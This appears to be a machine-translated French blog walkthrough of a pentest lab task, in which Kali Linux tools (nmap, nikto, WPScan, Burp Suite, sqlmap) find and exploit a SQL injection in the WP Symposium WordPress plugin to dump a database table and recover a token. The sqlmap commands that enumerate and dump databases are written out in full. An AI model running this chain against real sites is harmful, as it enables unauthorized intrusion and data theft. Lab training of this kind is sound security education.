Le 14 décembre, un nouveau «laboratoire de test» sera inauguré - un laboratoire de tests de pénétration qui simule le fonctionnement d'un véritable réseau d'entreprise dans lequel chacun peut tester ses compétences en tests de pénétration. Comme le seuil d'entrée pour accomplir toutes les tâches de laboratoire est assez élevé, nous avons décidé de publier un petit guide pour les débutants sur le travail avec Kali Linux 2018.4 - l'une des distributions Pentest les plus populaires, développée en tant que successeur de BackTrack et principale de Debian.

La raison de la popularité est simple - une interface plutôt conviviale et la présence des outils nécessaires pour le pentest sorti de la boîte. Les outils sont classés, ce qui est très pratique. Il existe des options d'installation sur le poste de travail, par exemple, Raspberry Pi 3, ainsi que sur les plates-formes mobiles exécutant Android. Je parle de Kali NetHunter - le même Kali, qui est installé presque sans modifications sur Android et fonctionne dans un environnement chroot.

Obtenez un jeton à l'aide de SQLi



Selon la légende, nous avons un certain test.lab hôte. Notre tâche est d'identifier et d'exploiter les vulnérabilités.

Commençons par la reconnaissance -

nmap -v test.lab scan de port:

nmap -v test.labL'analyse en mode par défaut n'a produit aucun résultat; nous analyserons tous les ports:

nmap -v -p 1-65535 192.168.60.13Eh bien, nous voyons le port ouvert 9447 et essayons d'identifier les services:

nmap -v -sV -p 9447 192.168.60.13-sV –

-p –

Une application Web est disponible sur le port 9447:

À l'aide de l'outil nikto, nous déterminons ce que le CMS WordPress est le plus susceptible d'utiliser:

nikto -host test.lab:9447Testez l'application à l'aide de WPScan:

wpscan --url http://test.lab:9447L'analyse n'a pas montré si des plugins vulnérables sont utilisés. Essayons d'ajouter une clé pour rechercher des plugins --plugins-detection avec le paramètre agressif.

wpscan --url http://test.lab:9447 --plugins-detection aggressiveNous avons réussi à détecter le plugin WP Symposium 15.5.1. Pour cette version, il existe une vulnérabilité SQL Injection, et la sortie contient également des liens vers des bases de données avec une description de la vulnérabilité, où nous rechercherons des informations.

Nous avons trouvé un moyen d'exploiter la vulnérabilité sur

www.exploit-db.com/exploits/37824Maintenant, nous devons le vérifier en remplaçant ce paramètre par notre URL.

En utilisant Burp Suite, voyons quelles demandes arrivent à cette adresse:

Nous copions cette demande GET dans un fichier et la transmettons à sqlmap avec le paramètre -r, en ajoutant la clé de paramètre vulnérable -p "size" et --dbs pour trouver les bases de données.

sqlmap -r qwe -p “size” --dbsEn conséquence, nous avons obtenu plusieurs bases. Vérifiez le contenu de la base de données wordpress_test et les tables trouvées:

sqlmap -r qwe -D wordpress_test --tablesqlmap -r qwe -D wordpress_test -T wp_posts --dumpDans la table wp_post, dans l'une des entrées cachées, nous avons réussi à trouver le jeton

Y @ u-wIn !!! .

L'utilisation de Nemeisida WAF ne permettra pas l'exploitation d'une telle vulnérabilité.

Kali Linux est une distribution Pentest très puissante. Nous avons examiné quelques outils simples de ~ 600 disponibles, qui trouveront leur application dans n'importe qui - du débutant au professionnel.

Suivez la loi et

rendez- vous dans

Test lab v.12 .